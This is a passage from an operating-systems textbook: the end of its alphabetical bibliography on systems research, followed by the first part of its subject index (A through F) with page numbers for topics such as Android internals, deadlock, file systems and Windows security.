A.V., BENNET, S.M., KAGI, A., LEU NG, F.H., and SMITH, L.: ‘‘Intel Virtualization

Technology,’’ Computer, vol. 38, pp. 48–56, 2005.
VAGHANI, S.B.: ‘‘Virtual Machine File System,’’ ACM SIGOPS Operating Syst. Rev., Vol.

44, pp. 57–70, 2010.
VAHALIA, U.: UNIX Internals—The New Frontiers, Hoboken, NJ: Pearson, 2007.

1118

READING LIST AND BIBLIOGRAPHY

CHAP. 13

VAHLDIEK-OBERWAGNER, A., ELNIKETY, E., DUARTE, N.O., SAMMLER, M.,
DRUSCHEL, P., and GARG, D.: ‘‘ERIM: Secure, Efficient In-process Isolation with

Protection Keys (MPK),’’ Proc. 28th USENIX Security Symp. , USENIX, pp.
1221–1238, 2019.
VAN DER VEEN, V., DDUTT-SHARMA, N., CAVALLARO, L., and BOS, H.: ‘‘Memory

Errors: The Past, the Present, and the Future,’’ Proc. 15th Int’l Conf. on Research in
Attacks, Intrusions, and Defenses, Berlin: Springer-Verlag, pp. 86–106, 2012.
VAN OORSCHOT, P.C.: Computer Security and the Internet, Berlin: Springer, 2020.
VAN STEEN, and TANENBAUM, A.S.: Distributed Syst., 3rd ed., Amazon, 2017.
VIENNOT, N., NAIR, S., and NIEH, J.: ‘‘Transparent Mutable Replay for Multicore Debug-

ging and Patch Validation,’’ Proc. 18th Int’l Conf. on Arch. Support for Prog. Lang.
and Operating Syst., ACM, 2013.
VINOSKI, S.: ‘‘CORBA: Integrating Diverse Applications within Distributed Heteroge-

neous Environments,’’ IEEE Commun. Magazine, Vol. 35, pp. 46–56, Feb. 1997.
VISCAROLA, P.G, MASON, T., CARIDDI, M., RYAN, B., and NOONE, S.: Introduction to

the Windows Driver Foundation Kernel-Mode Framework, Amherst, NH: OSR Press,
2007.
VMWARE, Inc.: ‘‘Achieving a Million I/O Operations Per Second from a Single VMware

vSphere 5.0 Host,’’ http://www.vmware.com/files/pdf/1M-iops-perf-vsphere5.pdf, 2011.
VOLOS, S. VASWANI, K, and BRUNO, R.: ‘‘Graviton: Trusted Execution Environments on

GPUs,’’ Proc. 13th USENIX Symp. on Operating Syst. Design and Implementation,
USENIX, 2018.
VON BEHREN, R., CONDIT, J., and BREWER, E.: ‘‘Why Events Are A Bad Idea (for High-

Concurrency Servers),’’ Proc. Ninth Workshop on Hot Topics in Operating Syst.,
USENIX, pp. 19–24, 2003.
VON EICKEN, T., CULLER, D., GOLDSTEIN, S.C., and SCHAUSER, K.E.: ‘‘Active Mes-

sages: A Mechanism for Integrated Communication and Computation,’’ Proc. 19th
Int’l Symp. on Computer Arch., ACM, pp. 256–266, 1992.
VOSTOKOV, D.: Windows Device Drivers: Practical Foundations, Opentask, 2009.
WADDINGTON, D., and HARRIS, J.: ‘‘Software Challenges for the Changing Storage

Landscape,’’ Commun. ACM, Vol. 61, pp. 136–145, Nov. 2018.
WAHBE, R., LUCCO, S., ANDERSON, T., and GRAHAM, S.: ‘‘Efficient Software-Based

Fault Isolation,’’ Proc. 14th Symp. on Operating Syst. Prin., ACM, pp. 203–216, 1993.
WALDSPURGER, C.A.: ‘‘Memory Resource Management in VMware ESX Server,’’ ACM

SIGOPS Operating Syst. Rev., Vol. 36, pp. 181–194, Jan. 2002.
WALDSPURGER, C.A., and ROSENBLUM, M.: ‘‘I/O Virtualization,’’ Commun. ACM, Vol.

55, pp. 66–73, 2012.
WALDSPURGER, C.A., and WEIHL, W.E.: ‘‘Lottery Scheduling: Flexible Proportional-

Share Resource Management,’’ Proc. First USENIX Symp. on Operating Syst. Design
and Implementation, USENIX, pp. 1–12, 1994.
WALKER, W., and CRAGON, H.G.: ‘‘Interrupt Processing in Concurrent Processors,’’ Com-

puter, Vol. 28, pp. 36–46, June 1995.

SEC. 13.2

ALPHABETICAL BIBLIOGRAPHY

1119

WANG, Q., LU, Y., XU, E., LI, J., CHEN, Y., and SHU, Y.: ‘‘Concordia: Distributed Shared

Memory with In-Network Cache Coherence,’’ Proc. 19th USENIX Conf. on File and
Storage Tech., USENIX, pp. 277–292, 2021.
WANG, Z., WU, C., ZHANG, Y., TANG, B., YEW, P-C., XIE, M., LAI, Y., KANG, Y., CHENG,
Y., and SHI, Z.: ‘‘SafeHidden: An Efficient and Secure Information Hiding Technique

Using Re-randomization,’’ Proc. 28th USENIX Security Symp. , USENIX, 2019.
WEI, X., DONG, Z., CHEN, R., and CHEN, H.: ‘‘Deconstructing RDMA-Enabled Distrib-

uted Transactions: Hybrid is Better!,’’ Proc. 13th USENIX Symp. on Operating Syst.
Design and Implementation, USENIX, pp. 233–251, 2018.
WHITAKER, A., COX, R.S., SHAW, M, and GRIBBLE, S.D.: ‘‘Rethinking the Design of Vir-

tual Machine Monitors,’’ Computer, Vol. 38, pp. 57–62, May 2005.
WHITAKER, A., SHAW, M, and GRIBBLE, S.D.: ‘‘Scale and Performance in the Denali Iso-

lation Kernel,’’ ACM SIGOPS Operating Syst. Rev., Vol. 36, pp. 195–209, Jan. 2002.
WIRTH, N.: ‘‘A Plea for Lean Software,’’ Computer, Vol. 28, pp. 64–68, Feb. 1995.
WOODRUFF, J., WATSON, R.N.M., CHISNALL, D., MOORE, S.W., ANDERSON, J., DAVIS,
B., and LAURIE, B.: ‘‘The CHERI Capability Model: Revisiting RISC in an Age of

Risk,’’ Proc. ISCA, ACM, pp. 457–468, 2014.
WULF, W.A., COHEN, E.S., CORWIN, W.M., JONES, A.K., LEVIN, R., PIERSON, C., and
POLLACK, F.J.: ‘‘HYDRA: The Kernel of a Multiprocessor Operating System,’’ Com-

mun. ACM, Vol. 17, pp. 337–345, June 1974.
XIAO, W., BHARDWAJ, R., RAMJEE, R., SIVATHANU, M., KWATRA, N., HAN, Z., PATEL,
P., PENG, X., ZHAO, H., ZHANG, Q., YANG, F. and ZHOU1, L.: ‘‘Gandiva: Introspec-

tive Cluster Scheduling for Deep Learning,’’ Proc. 13th USENIX Symp. on Operating
Syst. Design and Implementation, USENIX, 2018.
XIONG, W., and SZEFER, J.: ‘‘Survey of Transient Execution Attacks and Their Mitiga-

tions,’’ ACM Computing Surveys, Vol. 54, no. 3, Article 54, June 2021.
YANG, S., LIU, J., ARPACI-DUSSEAU, A.C., and ARPACI-DUSSEAU, R.H.: ‘‘Principled

Schedulability Analysis for Distributed Storage Systems Using Thread Architecture
Models,’’ Proc. 13th USENIX Symp. on Operating Syst. Design and Implementation,
USENIX, 2018.
YOSIFOVICH, P., SOLOMON, D., IONESCU, A., and RUSSINOVICH, M: Windows Inter-

nals, Part 1, Amazon, 2017.
YOSIFOVICH, P.: Windows Kernel Programming, Victoria, B.C.: Leanpub, 2019.
YOSIFOVICH, P.: Windows 10 System Programming, Amazon, 2020.
YOUNG, E.G., ZHU, P., CARAZA-HARTER, T., ARPACI-DUSSEAU, A.C., and ARPACIDUSSEAU, R.H.: ‘‘The True Cost of Containing: A gVisor Case Study,’’ 11th USENIX

Workshop on Hot Topics in Cloud Computing (HotCloud), USENIX, 2019.
YOUNG, M., TEVANIAN, A., Jr., RASHID, R., GOLUB, D., EPPINGER, J., CHEW, J.,
BOLOSKY, W., BLACK, D., and BARON, R.: ‘‘The Duality of Memory and Communi-

cation in the Implementation of a Multiprocessor Operating System,’’ Proc. 11th Symp.
on Operating Syst. Prin., ACM, pp. 63–76, 1987.

1120

READING LIST AND BIBLIOGRAPHY

CHAP. 13

YU, M., GLIGOR, V., and JIA, L.: ‘‘An I/O Separation Model for Formal Verification of

Kernel Implementations,’’ Proc. 42nd Symp. on Security and Privacy, IEEE, 2021.
ZACHARY, G.P.: Showstopper, New York: Maxwell Macmillan, 1994.
ZAHORJAN, J., LAZOWSKA, E.D., and EAGER, D.L.: ‘‘The Effect of Scheduling Disci-

pline on Spin Overhead in Shared Memory Parallel Systems,’’ IEEE Trans. Parallel
and Distr. Syst., Vol. 2, pp. 180–198, April 1991.
ZHANG, C., WEI, T., CHEN, Z., DUAN, L., SZEKERES, L., MCCAMANT, S., SONG, D., and
ZOU, W.: ‘‘Practical Control Flow Integrity and Randomization for Binary Executa-

bles,’’ Proc. IEEE Symp. on Security and Privacy, IEEE, pp. 559–573, 2013b.
ZHANG, W., SHENKER, S., and ZHANG, I.: ‘‘Persistent State Machines for Recoverable In-

memory Storage Systems with NVRam,’’ Proc. 14th USENIX Symp. on Operating
Syst. Design and Implementation, USENIX, 2020.
ZHANG, Y., SOUNDARARAJAN, G., STORER, M.W., BAIRAVASUNDARAM, L., SUBBIAH, S., ARPACI-DUSSEAU, A.C., and ARPACI-DUSSEAU, R.H.: ‘‘Warming Up Stor-

age-Level Caches with Bonfire,’’ Proc. 11th USENIX Conf. on File and Storage Tech.,
USENIX, 2013a.
ZHAO, K., S. GONG, S., and FONSECA, P.: ‘‘On-Demand-Fork: A Microsecond Fork for

Memory-Intensive and Latency-Sensitive Applications,’’ Proc. 16th EuroSys Conf.,
ACM, 2021.
ZHAO, Z., SADOK, H., ATRE, N., HOE, J. C., SEKAR, V., and SHERRY, J.: ‘‘Achieving

100Gbps Intrusion Prevention on a Single Server,’’ Proc. 14th USENIX Symp. on
Operating Syst. Design and Implementation, USENIX, pp. 1083–1100, 2020.
ZHURAVLEV, S., SAEZ, J.C., BLAGODUROV, S., FEDOROVA, A., and PRIETO, M.: ‘‘Sur-

vey of Scheduling Techniques for Addressing Shared Resources in Multicore Processors,’’ ACM Computing Surveys, ACM, Vol. 45, Number 1, Art. 4, 2012.
ZOU, M., DING, H., DU, D., FU, M., GU, R., and CHEN, H.: ‘‘Using Concurrent Relational

Logic with Helpers for Verifying the AtomFS File System,’’ Proc. 27th Symp. on
Operating Syst. Prin., ACM, pp. 259–274, 2019.
ZOU, X., YUAN, J., SHILANE, P., XIA, W., ZHANG, H., and WANG, X.: ‘‘The Dilemma

between Deduplication and Locality: Can Both be Achieved?,’’ Proc. 19th USENIX
Conf. on File and Storage Tech., USENIX, pp. 171–185, 2021.
ZUBERI, K.M., PILLAI, P., and SHIN, K.G.: ‘‘EMERALDS: A Small-Memory Real-Time

Microkernel,’’ Proc. 17th Symp. on Operating Syst. Prin., ACM, pp. 277–299, 1999.
ZWICKY, E.D.: ‘‘Torture-Testing Backup and Archive Programs: Things You Ought to

Know But Probably Would Rather Not,’’ Proc. Fifth Conf. on Large Installation Syst.
Admin., USENIX, pp. 181–190, 1991.

INDEX

ACPI (see Advanced Configuration and
Power Interface)
AcquireSRWLockShared Win32 call, 939
Active attack, 616
Active message, 568
Activity, Android, 821–825
Activity manager, Android, 820
Ada programming language, 7
Adapter, I/O, 338
AddAccessAllowedAce Win32 call, 1023
AddAccessDeniedAce Win32 call, 1023
Adding a level of indirection, 509
Adding code adds bugs, 1052
Address sanitizer, 1026
Address space, 39, 41–42, 183–192, 184
Address space layout randomization, 655–656
Address space layout randomization, Windows, 1028
Address sanitizer, 657
Adelson, Len, 634
Administrator, Windows, 41
Advanced configuration and power interface, 427, 898
Advanced LPC, 909
Adversary, 606, 614
Affinitized thread, Windows, 930
Affinity core, 563

* Property, 630
/proc file system, 782–783

A
Absolute path, 767
Absolute path name, 274
Abstraction, system design, 1042
Access control entry, 1021
Access control list, 621–625, 891
Access restriction, 685–689
Access system call, 667, 671, 792
Access to resources, 618–628
Access token, Windows security, 1020
Access violation, Windows, 964
Accountability, 609
ACEs (see Access Control Entries)
ACG (see Arbitrary Code Guard)
Acknowledged datagram service, 586
Acknowledgement, 146
Acknowledgement packet, 585
ACL (see Access Control List)
ACM Software System Award, 508

1121

1122

INDEX

Affinity scheduling, 552
Aging page replacement algorithm, 166, 213–214
AIDL (see Android Interface Definition Language)
Aiken, Howard, 8
Alarm signal, 41
Alarm system call, 729, 1077
Alder Lake architecture, 540
Alertable wait, 903
Algorithmic paradigm, 1049
Alias (symbolic link), 278
Allocating dedicated devices, 367–368
ALPC (see Advanced LPC)
Alternate data stream, NT file system, 994
Amazon AWS, 502
AMD EPYC Milan chip, 539
Amoeba operating system, 626–627
Analytical engine, 7
Andreesen, Marc, 78
Android, 1, 4, 15, 18, 19, 37, 793–863
Android 1.0, 796–797
Android 10, 799
Android 11, 799
Android 12, 799
Android 4.2, 798
Android 4.3, 798
Android 4.4, 798
Android 5.0, 798
Android 6.0, 799
Android 7.0, 799
Android 8, 799
Android 9, 799
Android activity, 821–825
Android activity manager, 820
Android and Google, 794
Android application, 818–830
Android architecture, 801–803
Android ART, 807–808
Android background execution, 856–861
Android binder API, 809, 814–815
Android binder kernel module, 809–814
Android content provider, 828–830
Android Dalvik, 796, 798, 802, 807, 809
Android defense in depth, 843–845
Android design goals, 800–801
Android Dream, 796
Android framework, 802
Android history, 794–799
Android IBinder, 814
Android IExample, 816
Android init, 801–802

Android intent, 830–831
Android interface definition language, 815
Android Linux extensions, 803–807
Android open source project, 794
Android out-of-memory killer, 806–807
Android package, 818
Android package manager, 803, 820
Android parcel, 814–815
Android permission, 839–843
Android privacy, 836–856
Android process dependency, 834–836
Android process lifecycle, 833–834
Android process model, 831–836
Android receiver, 827–828
Android remote procedure call, 810
Android resolver activity, 831
Android runtime, 807–808
Android sandbox, 837–838
Android security, 836–856
Android service, 825–827
Android Sooner, 795–796
Android suspend blocker, 804
Android system server, 807
Android transaction, 810
Android wake lock, 804–805
Android zygote, 801–802, 808–809, 832–833
Antimalware, Windows, 1034–1045
Antimalware program, 690
AOSP (see Android Open Source Project)
APC (see Asynchronous Procedure Call)
Aperiodic scheduling, 168
API (see Application Programming Interface)
App, 37
Appcontainer, 882
Append system call, 269
Apple, 17
Application, Android, 818–830
Application programming interface, 61, 490
Windows, 60–63
Application sandbox
Android, 837–848
Windows, 1016
Application silo, Windows, 1012
Application verifier, 919
Application-launch prefetching, Windows, 965
Arbitrary code guard, Windows, 1030
Architectural coherence, 1048
Architecture, computer, 4, 7, 11, 22
Archive, UNIX, 265
ARM64EC (see ARM 64 Emulation Compatible)

INDEX
ARM 64 Emulation Compatible, 953
ART (see Android RunTime)
AS/400, 625
ASCII, 1059–1060
ASCII file, 265
ASLR (see Address Space Layout Randomization)
Associative memory, 201
Asynchronous call, 566
Asynchronous input/output, 353
Asynchronous procedure call, Windows, 903–904
Asynchronous system call, 116
Asychronous vs. synchronous communication,
1064–1065
AT attachment, 30
Atanasoff, John, 8
Atomic action, 130
Atomic transaction, 293
Atomic read system call, 740
Atomic set system call, 740
Attack, active, 616
Attack (see Security attack)
Attack surface, 610
Attacker, 614, 614–617
Attestation, remote, 913
Attribute, file, 267–268
Audio visual disk, 381
Authentication, 146, 637–647
challenge-response, 643–644
multifactor, 897
Authentication using a physical object, 644–645
Authentication using biometrics, 645–647
Authenticity, 609
Autoboost, Windows, 949
Auto-expand PushLock, Windows, 940
Automounting, 785
AV disk (see Audio Visual disk)
Availability, 608
Available resource vector, 452
Avoiding deadlock, 455–461
Azure, Microsoft, 506

B
B programming language, 705
Babbage, Charles, 7–8, 13
Back door attack, 680–681
Back-patch, Windows, 1033
Background execution, Android, 856–861
Background prefetch, Windows, 966

1123
Backing store for paging, 236–238
Backup, file system, 307–312
Bad disk sector, 373
Bad-news diode, 1080
Balance set manager, Windows, 969
Ballooning, 497
Bandwidth reservation, Windows, 982
Banker’s algorithm, 458
single resource, 458–459
multiple resources, 459–461
Barrier, 148–150
Base binary, Windows, 1033
Base layer, Windows, 1014
Base named object, 891, 921-922
Base priority, Windows, 945
Base record, NT file system, 991
Base register, 185
Bash shell, 716
Basic block, 487
Basic input output system, 27, 34–35, 180
Batch system, 9
scheduling, 160–161
Battery management, 427
BCD (see Boot Configuration Database)
Bell-LaPadula model, 630–631
Berkeley software distribution, 15, 707–712, 782, 786
Berkeley UNIX, 707–708
Berners-Lee, Tim, 78
Berry, Clifford, 8
Best fit memory management algorithm, 191
Biba model, 631–632
Big kernel lock, 544, 740
Big-endian machine, 1045
Big.little architecture, 540
Binary exponential backoff, 583
Binary semaphore, 131
Binary translation, 72, 483, 487, 488, 512–513
Binder, Android, 809, 814
Binder interfaces, Android, 816
Binder kernel module, 809–814
Binder user-space API, 814–815
Binderproxy, 814
Binding time, 1061
Biometric authentication, 645–647
Biometrics, 879
BIOS (see Basic Input Output System)
Bitmap for memory management, 189
BitLocker, 636, 1000
Bitmap, 415–416
Blackberry, 19

1124
Block cache, file system, 315
Block device, 338
Block read ahead, 318–319
Block special file, 45, 264, 758
Block started by symbol, 744
Blocking call, 566
Blocking network, 534
Blue screen of death, 907
Bluetooth, 401
BNO (see BaseNamedObjects)
Boot block, 278
Boot configuration database, 913
Boot partition, Windows, 912
Boot service, 912
Booting, 34–36
Linux, 741–743
Windows, 910–914
Bot, 616
Botnet, 615
Bottom-up implementation, 1063–1064
Bounded-buffer problem, 128–132
Bourne again shell (bash), 716
Breaking exploitations, Windows, 1027–1031
Bridge, Ethernet, 583
Brk system call, 745, 747
Broker process, 882
Brooks, Fred, 12, 1078–1082
Brute force, 1069
BSD (see Berkeley Software Distribution)
BSOD (see Blue Screen Of Death)
BSS (see Block Started by Symbol)
Buddy algorithm, 752
Buffer cache, file system, 315
Buffer-overflow attack, 648–658
Buffering, 353, 364–367
Burst mode, 346
Bus, 33–34
Bus-based multiprocessor, 530–531
Busy waiting, 31, 121–127, 355
Bypassing ASLR, 655
Byron, Lord, 8

C
C preprocessor, 76
C programming language, 74–78, 705
C++, 49, 145, 648, 658
C-list, 625

INDEX
C10k, 118
Cache
disk controller, 378
file system, 315–318
Linux, 763
NFS, 388–389
snooping, 538
thread, 100
Windows, 977–979
write-through, 317
Cache allocation technology, 689
Cache hit, 25
Cache line, 25, 531
Cache manager, Windows, 908
Cache slice, 539
Cache-aware PushLock, Windows, 940
Cache-coherence protocol, 531
Caching, 1075–1076
Calling convention, 51
Can we build secure systems?, 617–618
Canary
stack, 651–652
Windows, 1027
Canonical address, Windows, 955
Canonical mode, 398
Capability, 625–628
cryptographic, 626
Capability list, 625
Capacitive screen, 418
Captain Crunch, 614
CAT (see Cache Allocation Technology)
Cathode ray tube, 340
CC-NUMA (see Cache-Coherent NUMA)
CDC 6600, 50
CDD (see Compatibility Definition Document)
CET (see Control-flow Enforcement Technology)
CFG (see Control Flow Guard)
CFI (see Control-Flow Integrity)
CFS (see Completely Fair Scheduler)
CFS (see Completely Fair Scheduling)
Cgroup, 505
Chain of trust, 912
Challenge-response authentication, 643–644
Character device, 338
Character special file, 45, 264, 758
Chdir system call, 54, 735, 774
Check for errors first, 1070
Checkerboarding, 243
Checkpoint, 454
Checkpointing, virtual machine migration, 504

INDEX
CHERI, 931
Chief programmer team, 1080
Child partition, Hyper-V, 1003
Child process, 40
Linux, 724
Chip multiprocessor, 538
Chmod system call, 54, 791
CHPE (see Compiled Hybrid Portable
Executable)
Chromebook, 420
ChromeOS, 420
Chroot system call, 481, 504–505
CIG (see Code Integrity Guard)
Ciphertext, 632
Circuit switching, 560
Circular buffer, 365
Class driver, Windows, 910
Classical IPC problem
dining philosophers, 440–444
producer-consumer, 128–129
readers and writers, 132–133
Classical thread model, 102–106
Cleaner process, LFS, 291
Cleaning policy, 225
Client, 68
X, 404
Client library, 880
Client stub, 569
Client-server, 68
Client-server operating system, 68–69
Clock, 390–395
Clock hardware, 390–391
Clock mode, one-shot, 391
square-wave mode, 391
Clock page replacement algorithm, 211–212
Clock software, 391–394
Clock tick, 391
Clone system call, 734, 735, 736, 1059
Close system call, 54, 269, 761, 771, 785, 786
Close Win32 call, 982, 985
Closedir system call, 277
Cloud, 479, 501–507
Cloud computing, 14
Clouds as a service, 502–503
Cluster computer, 558
Cluster of workstations, 558
Cluster size, 325
CMOS memory, 27
CMP (see Chip MultiProcessors)
CMS (see Conversational Monitor System)

1125
Co-scheduling, 555
Code and data integrity check, 689
Code integrity guard, Windows, 1030
Code review, 680
Code signing, 692
Code-injection attack, 652
Code-reuse attack, 653–655
Coherency wall, 539
Colossus, 8
COM (see Component Object-Model)
Command interpreter, 40, 46
Command-injection attack, 666–667
Commit charge, Windows, 959
Commit limit, Windows, 958
Committed page, Windows, 958
Common criteria, 908
Common object request broker architecture, 595
Communication deadlock, 465–466
Communication software, 562–564
multicomputer, 562–570
user-level, 565–568
Compare&swap, Windows, 897
Comparison of threading models, 118
Compatibility definition document, 794
Compatible time sharing system, 13, 1046
Competition synchronization, 465
Compiled hybrid portable executable, 953
Completely fair scheduler, 739
Completely fair scheduling, 166
Completeness principle, 1046–1047
Component object-model, 892
Compression, file, 321, 998–999
Compression and deduplication, 321
Compute-bound process, 154
Condition variable, 141
Windows, 939
Confidential computing, 688
Confidentiality, 608
Configuration manager, Windows, 908
Confinement problem, 669
Connect system call, 760
Connected standby, Windows, 1002
Connection-oriented service, 585
Connectionless service, 585
Consistency, file system, 312–315
Constant time, 674
Container, 73, 480, 504
Hyper-V, 1015–1016
Linux, 814, 818, 821
Containing security damage, Windows, 1031–1032

1126

INDEX

Content provider, Android, 828–830
Content-based page sharing, 501
Context record, Windows, 944
Context switch, 28, 154
Contiguous file allocation, 280–282
Control flow guard, Windows, 1028
Control object, 901
Control program for microcomputers, 16
Control-flow enforcement technology, 1026
Control-flow integrity, 683
Control-flow restriction, 683–685
Controlling access to resources, 618–628
Conversational monitor system, 70
Cooked mode, 398
Coordination-based middleware, 595–598
Copy on write, 54, 90, 229
Linux, 732, 754
Windows, 960
virtual machine, 501, 504
CopyFile Win32 call, 889
CORBA (see Common Object Request Broker
Architecture)
Corbato, Fernando, 1046
Core, 24, 537
Core image, 40
Core memory, 27
Covert channel, 669–671
COW (see Cluster Of Workstations)
COW (see Copy On Write)
CP-40, 480
CP-67, 480
CP/CMS, 480
CP/M (see Control Program for Microcomputers)
Cpuset, 506
Cracker, 614
Crash recovery with stable storage, 382–385
Creat system call, 269, 277, 770, 771, 772, 774, 785
Create Win32 call, 985
CreateEvent Win32 call, 921, 922
CreateFile Win32 call, 889, 922, 924, 1022
CreateFileMapping Win32 call, 962
CreateProcess Win32 call, 90, 883, 888, 941, 1022
CreateSemaphore Win32 call, 917, 938
Credential guard, Windows, 1025
Critical region, 121
Critical section, 121
Windows, 939
Cron daemon, 724
Crossbar switch, 532
Crosspoint, 532

CRT (see Cathode Ray Tube)
Cryptographic hash algorithm, 635
Cryptographic key, 632
Cryptography, 616, 632–636
digital signature, 635–636
public-key, 634–635
secret-key, 633–634
symmetric-key, 633–634
CS (see Connected Standby)
CTSS (see Compatible Time Sharing System)
Cube interconnection, 559
CUDA, 540
Current allocation matrix, 452
Current directory, 275
Current priority, Windows, 945
Current virtual time, 216
Cutler, David, 17, 874, 894, 905
Cyberwarfare, 615
Cycle stealing, 346
Cylinder, 28
Cylinder skew, 372

D
D-space, 227
DACL (see Discretionary ACL)
Daemon, 89, 369, 724
Linux, 724
printer, 119
DAG (see Directed Acyclic Graph)
Dalvik, Android, 796, 798, 802, 807, 809
Dalvik executable, 807
Dangling pointer, 648
Darwin, Charles, 47
Data confidentiality, 608
Data execution prevention, 652–653, 653
Windows, 1027
Data paradigm, 1050–1051
Data rate for devices, 339
Data segment, 56, 744
Datagram service, 586
DAX (see Direct Access for files)
DDA (see Discrete Device Assignment)
Deadlock, 437–471
communication, 465–466
conditions, 445
introduction, 444–445
ostrich algorithm, 447–449

INDEX
Deadlock (continued)
resource, 445
Deadlock avoidance, 455–461
banker’s algorithm, 458–461
Deadlock detection
multiple types of resources, 451–454
single type of resource, 449–451
Deadlock modeling, 445–447
Deadlock prevention, 461–464
attacking mutual-exclusion, 461
attacking the circular wait, 463–464
attacking the hold-and-wait, 462
attacking the no-preemption, 462
Deadlock recovery, 454–455
DebugPortHandle, Windows, 885
Deduplication, 225, 322
Linux, 972
memory, 501
virtual machine, 497
Default data stream, NT file system, 994
Defense-in-depth, Windows, 1031
Deferred procedure call, Windows, 901–903
Defragmenting a disk, 320–321
Degree of multiprogramming, 96
Delete system call, 269, 277
DeleteAce Win32 call, 1023
Demand paging, 214
Denial-of-service attack, 608
Dentry, 775
DEP (see Data Execution Prevention)
Design goals, Android, 800–801
Design issues for paging, 221–232
Design principles, 1065–1070
brute force, 1069
check for errors first, 1070
hiding the hardware, 1065–1067
indirection, 1067–1068
orthogonality, 1058–1059
reentrancy, 1069
reusability, 1068
Desktop environment, 405
Device context, 413
Device controller, 338, 338–340
Device domain, 499–500
Device driver, 30, 359–362, 984
user-mode, 342
Windows, 910
Device independence, 352
Device I/O, Hyper-V, 1007–1010
Device isolation, 499

1127
Device object, 886
Device pass through, 499
Device stack, Windows, 910, 987–989
Device-independent bitmap, 416
Device-independent block size, 368
Device-independent input/output software, 362–368
DEX (see Dalvik Executable)
DFSS (see Dynamic Fair-Share Scheduling)
Diameter, interconnection, 559
DIB (see Device-Independent Bitmap)
Die, chip, 537
Digital Research, 16
Digital rights management, 896
Digital signature, 635–636
Dining philosophers problem, 440–444
Direct access for file, 764
Direct map, Windows, 1009
Direct media interface, 34
Direct memory access, 32, 344–347, 356–357
remote, 564–565
Directed acyclic graph, 288
Directory, 42, 264, 272–278
Directory hierarchy, 591
Directory management system calls, 58–59, 277
Directory operation, 277–278
Directory system, hierarchical, 273–274
single-level, 272–273
Directory-based multiprocessor, 535
Dirty bit, 199
Disabling interrupts, 121–123
Disco, 480, 507
Discrete device assignment, Hyper-V, 1008
Discretionary access control, 629
Disk, magnetic, 370–381
Disk arm scheduling algorithm, 375–379
Disk block size, 302–303
Disk blocks, managing free, 303–306
Disk controller cache, 378
Disk defragmentaion, 320–321
Disk driver, 4
Disk error handling, 379–381
Disk formatting, 372–375
Disk operating system, 16
Disk quota, 306–307
Disk recalibration, 380–381
Disk scheduling, 376–377
elevator algorithm, 377
first-come first-served, 376
shortest seek first, 376
Disk storage, 370–390

1128
Disk-space management, 301–303
Dispatcher, 100
Dispatcher header, 904
Dispatcher object, 901, 904
Windows, 904–905
Distributed operating system, 18
Distributed shared memory, 571–575
false sharing, 574
replicated, 572
sequential consistency, 575
Distributed system, 579–598
hardware, 581–584
DLL (see Dynamic-Link Library)
DMA (see Direct Memory Access)
DMI (see Direct Media Interface)
DNS (see Domain Name System)
Docker, 481, 506
Document-based middleware, 588–590
Domain 0, 499
Domain name system, 588
Don’t hide power, 1052
DOS (see Disk Operating System)
Double buffering, 365
Double fetch vulnerability, 668
Double indirect block, 328, 781
Double interleaved disk, 374
Double torus, 559
Down system call, 770, 1077
Down Win32 call, 938, 945
DPC (see Deferred Procedure Call)
DPC storm, 902
DPC watchdog, 902
Draper, John, 614
Drive-by-download, 647
Driver object, 886
Driver signing, 689
Driver verifier, 985
Driver-kernel interface, 762
DSM (see Distributed Shared Memory)
Dual-use technology, 615
Dump, file system, 307–312
DuplicateHandle Win32 call, 938
Dynamic binary translation, 512
Dynamic disk, Windows, 980
Dynamic fair-share scheduling, Windows, 950
Dynamic link library, 230, 876
Dynamic link library 926–928
Dynamic relocation, 184–185
Dynamic vs. static structures, 1062–1063
Dynamic-link library, 64

INDEX

E
E-Cos, 183
Early binding, 1061
ECC (see Error-Correcting Code)
Echoing, keyboard, 398
Eckert, J. Presper, 8
Edge browser, 1016
EEPROM (see Electrically Erasable PROM)
Effective UID, 791–792
Efficiency of hypervisor, 482
Efficiency principle, 1047
EFS (see Encrypting File System)
Electrically erasable PROM, 27
Elevation, Windows, 1024
Elevator algorithm disk scheduling, 377
Elevator scheduler, Linux, 764
Eliminating vulnerabilities, Windows, 1026–1027
Embedded system, 23, 37–38
Emulated device, Hyper-V, 1007
Encapsulating untrusted code, 691–692
Encapsulation, hardware-independent, 516
Encrypting file system, 1000
End-to-end argument, 1055
Engelbart, Douglas, 17, 408
ENIAC, 8, 419
Enlightened operating system, 1003
Enlightenment, 1006
EnterCriticalSection Win32 call, 939
Entropy, 682
EPT (see Extended Page Table)
EPT (see Extended Page Tables)
EPYC Milan chip, 539
Error checking, 1070
Error handling, 353
disk, 367
Error handling for disks, 379–381
Error reporting, 367
Error-correcting code, 339
Escape character, 400
Escape sequence, 402
ESX server, 521–523
Ethernet, 582–583
Event, Windows, 938
Event-driven paradigm, 1049, 1065
Event-driven programming paradigm, 116
Event-driven server, 116–118
Evolution of VMware Workstation, 520–521
Example file systems, 324–330
Example program using file-system calls, 270–272

INDEX
Exception, 347
ExceptPortHandle, Windows, 885
Exclusive lock, 770
Exec system call, 54, 620, 727, 728, 732, 748,
808, 831, 935, 936, 1052, 1059
Executable, Windows, 76
Execution paradigm, 1049–1050
Executive layer, Windows, 894, 905–909
Execve system call, 54, 90
EXEs (see Executable, Windows)
ExFAT file system, 262
Existing resource vector, 451
Exit system call, 54, 728
ExitProcess, 91
ExitProcesss Win32 call, 91
ExitWindowsEx Win32 call, 1014
Exokernel, 73–74, 1055
Experience, role, 1081–1082
Explicit intent, Android, 830
Exploit, 606
Exploitations, Windows, 1027–1031
Exploiting hardware, 668–679
Exploiting locality, 1077
Exploiting software, 647–668
Ext2 file system, 293
Linux, 776–781
Ext3, 293
Ext3 file system, Linux, 781
Ext4 file system, 293, 297, 321, 781–782
Extended Berkeley packet filter, 691
Extended flow guard, Windows, 1029
Extended page table, 495–496
Hyper-V, 1005
Extending trust, 912
Extensions to Linux, Android, 803–807
Extent, 782
External fragmentation, 243
External pager, 238

F
FAAS (see Function As A Service)
Failure isolation, 1043
Fair-share scheduling, 167–168
False sharing, distributed shared memory, 573
FastMutex, Win31 call, 940
FAT (see File Allocation Table)
FAT-16 file system, 262, 325–317
FAT-32 file system, 261–262, 325

1129
Fault (exception), 347
FCFS (see First-Come First-Served disk sched.)
Fcntl system call, 773
Fiber, Windows, 931
Fidelity, hypervisor, 482
FIFO (see First-In First-Out page replacement alg.)
File, 42–45, 261–272
ASCII, 265
block special, 264
character special, 264
implementation, 280–285
File access, 266–267
File access table, 989
File allocation table, 283–284
File attribute, 267–268
File compression, Windows, 998–999
File descriptor, 44, 271, 771
File encryption, NT file system, 1000
